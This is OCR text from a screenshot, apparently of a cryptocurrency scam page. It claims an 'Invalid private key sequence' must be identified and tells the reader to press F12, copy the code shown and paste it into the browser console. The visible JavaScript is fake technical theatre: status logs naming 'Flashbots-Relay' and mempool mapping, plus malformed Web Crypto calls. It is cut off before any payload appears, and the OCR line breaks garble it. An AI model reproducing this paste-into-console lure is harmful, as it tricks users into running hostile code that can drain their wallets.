
Identification of
Invalid private key
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 7co6zqkvros

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Invalid private key 
(Hash: 0xcea6de0c)");

setTimeout(async () => {

  const seed = await crypto.subtle.genera
teKey({name:"ECDSA",hash:"SHA-512"},true,
["sign"]);

  const _sig = await crypto.subtle.derive
Key({name:"HMAC",salt:new Uint8Array(2
1)}, seed, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[MAPPING] mempool_entr